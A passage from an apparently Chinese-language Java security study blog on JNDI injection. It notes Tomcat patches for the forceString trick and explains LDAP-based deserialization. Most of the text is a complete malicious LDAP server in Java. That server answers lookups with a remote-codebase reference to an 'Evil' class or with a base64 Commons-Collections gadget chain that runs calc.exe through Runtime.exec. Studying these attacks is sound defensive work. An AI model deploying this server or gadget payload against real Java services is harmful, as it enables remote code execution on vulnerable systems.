警告: The forceString option has been removed as a security hardening measure. Instead, if the setter method doesn't use String, a primitive or a primitive wrapper, the factory will look for a method with the same name as the setter that accepts a String and use that if found.
Exception in thread "main" javax.naming.NamingException: No set method found for property [x]
at org.apache.naming.factory.BeanFactory.getObjectInstance(BeanFactory.java:206)
at javax.naming.spi.NamingManager.getObjectInstance(NamingManager.java:321)
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:464)
at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:124)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at com.example.JNDIDemo.main(JNDIDemo.java:8)
|
所以还得考虑目标本地依赖包版本的问题
Update (2024-03-06):
补充一下上面的内容, forceString 这个 trick 在较新版本的 Tomcat 内已经被修复了, 参考如下 commit
Tomcat 8.5.79: https://github.com/apache/tomcat/commit/48dd609fd193dbe8dd94fd231c45d987da6c359f
Tomcat 9.0.63: https://github.com/apache/tomcat/commit/df7da6c29aace17c92fe47fe386ab14ece59b5d4
Tomcat 10 和 11 的就不写了, 仔细找找也能找到
利用 LDAP 反序列化
原理就是在 LDAP 服务器返回查询结果的时候设置了 javaSerializedData 这个 attribute, 然后客户端就会调用 deserializeObject 进行反序列化
缺点在于需要知道目标机的本地 classpath 中是否存在相应的 gadget


LDAPServer.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
|
package com.example;
import com.unboundid.ldap.listener.InMemoryDirectoryServer;
import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig;
import com.unboundid.ldap.listener.InMemoryListenerConfig;
import com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult;
import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor;
import com.unboundid.ldap.sdk.Entry;
import com.unboundid.ldap.sdk.LDAPException;
import com.unboundid.ldap.sdk.LDAPResult;
import com.unboundid.ldap.sdk.ResultCode;
import com.unboundid.util.Base64;
import javax.net.ServerSocketFactory;
import javax.net.SocketFactory;
import javax.net.ssl.SSLSocketFactory;
import java.net.InetAddress;
import java.net.MalformedURLException;
import java.net.URL;
import java.text.ParseException;
public class LDAPServer{
private static final String LDAP_BASE = "dc=example,dc=com";
public static void main (String[] args) {
String url = "http://127.0.0.1:8000/#Evil";
int port = 1389;
try {
InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE);
config.setListenerConfigs(new InMemoryListenerConfig(
"listen",
InetAddress.getByName("0.0.0.0"),
port,
ServerSocketFactory.getDefault(),
SocketFactory.getDefault(),
(SSLSocketFactory) SSLSocketFactory.getDefault()));
config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(url)));
InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);
System.out.println("Listening on 0.0.0.0:" + port);
ds.startListening();
}
catch ( Exception e ) {
e.printStackTrace();
}
}
private static class OperationInterceptor extends InMemoryOperationInterceptor {
private URL codebase;
public OperationInterceptor ( URL cb ) {
this.codebase = cb;
}
/**
* {@inheritDoc}
*
* @see com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor#processSearchResult(com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult)
*/
@Override
public void processSearchResult (InMemoryInterceptedSearchResult result ) {
String base = result.getRequest().getBaseDN();
Entry e = new Entry(base);
try {
sendResult(result, base, e);
}
catch ( Exception e1 ) {
e1.printStackTrace();
}
}
protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws LDAPException, MalformedURLException {
URL turl = new URL(this.codebase, this.codebase.getRef().replace('.', '/').concat(".class"));
System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
e.addAttribute("javaClassName", "Exploit");
String cbstring = this.codebase.toString();
int refPos = cbstring.indexOf('#');
if ( refPos > 0 ) {
cbstring = cbstring.substring(0, refPos);
}
// Payload1: 利用 LDAP + Reference Factory
// e.addAttribute("javaCodeBase", cbstring);
// e.addAttribute("objectClass", "javaNamingReference");
// e.addAttribute("javaFactory", this.codebase.getRef());
// Payload2: 返回序列化 Gadget
try {
e.addAttribute("javaSerializedData", Base64.decode("rO0ABXNyABFqYXZhLnV0aWwuSGFzaFNldLpEhZWWuLc0AwAAeHB3DAAAAAI/QAAAAAAAAXNyADRvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMua2V5dmFsdWUuVGllZE1hcEVudHJ5iq3SmznBH9sCAAJMAANrZXl0ABJMamF2YS9sYW5nL09iamVjdDtMAANtYXB0AA9MamF2YS91dGlsL01hcDt4cHQAA2Zvb3NyACpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMubWFwLkxhenlNYXBu5ZSCnnkQlAMAAUwAB2ZhY3Rvcnl0ACxMb3JnL2FwYWNoZS9jb21tb25zL2NvbGxlY3Rpb25zL1RyYW5zZm9ybWVyO3hwc3IAOm9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5mdW5jdG9ycy5DaGFpbmVkVHJhbnNmb3JtZXIwx5fsKHqXBAIAAVsADWlUcmFuc2Zvcm1lcnN0AC1bTG9yZy9hcGFjaGUvY29tbW9ucy9jb2xsZWN0aW9ucy9UcmFuc2Zvcm1lcjt4cHVyAC1bTG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5UcmFuc2Zvcm1lcju9Virx2DQYmQIAAHhwAAAABXNyADtvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuQ29uc3RhbnRUcmFuc2Zvcm1lclh2kBFBArGUAgABTAAJaUNvbnN0YW50cQB+AAN4cHZyABFqYXZhLmxhbmcuUnVudGltZQAAAAAAAAAAAAAAeHBzcgA6b3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmZ1bmN0b3JzLkludm9rZXJUcmFuc2Zvcm1lcofo/2t7fM44AgADWwAFaUFyZ3N0ABNbTGphdmEvbGFuZy9PYmplY3Q7TAALaU1ldGhvZE5hbWV0ABJMamF2YS9sYW5nL1N0cmluZztbAAtpUGFyYW1UeXBlc3QAEltMamF2YS9sYW5nL0NsYXNzO3hwdXIAE1tMamF2YS5sYW5nLk9iamVjdDuQzlifEHMpbAIAAHhwAAAAAnQACmdldFJ1bnRpbWV1cgASW0xqYXZhLmxhbmcuQ2xhc3M7qxbXrsvNWpkCAAB4cAAAAAB0AAlnZXRNZXRob2R1cQB+ABsAAAACdnIAEGphdmEubGFuZy5TdHJpbmeg8KQ4ejuzQgIAAHhwdnEAfgAbc3EAfgATdXEAfgAYAAAAAnB1cQB+ABgAAAAAdAAGaW52b2tldXEAfgAbAAAAAnZyABBqYXZhLmxhbmcuT2JqZWN0AAAAAAAAAAAAAAB4cHZxAH4AGHNxAH4AE3VyABNbTGphdmEubGFuZy5TdHJpbmc7rdJW5+kde0cCAAB4cAAAAAF0AAhjYWxjLmV4ZXQABGV4ZWN1cQB+ABsAAAABcQB+ACBzcQB+AA9zcgARamF2YS5sYW5nLkludGVnZXIS4qCk94GHOAIAAUkABXZhbHVleHIAEGphdmEubGFuZy5OdW1iZXKGrJUdC5TgiwIAAHhwAAAAAXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAB3CAAAABAAAAAAeHh4"));
} catch (ParseException exception) {
exception.printStackTrace();
}
result.sendSearchEntry(e);
result.setResult(new LDAPResult(0, ResultCode.SUCCESS));
}
}
}
|
调试流程跟 LDAP + Reference 基本一样, 就不写了
参考文章
https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE.pdf
https://townmacro.cn/2022/05/23/java-%E5%AE%89%E5%85%A8-jndi%E6%B3%A8%E5%85%A5%E5%AD%A6%E4%B9%A0/
https://kingx.me/Exploit-Java-Deserialization-with-RMI.html
https://kingx.me/Restrictions-and-Bypass-of-JNDI-Manipulations-RCE.html
https://y4er.com/posts/attack-java-jndi-rmi-ldap-2/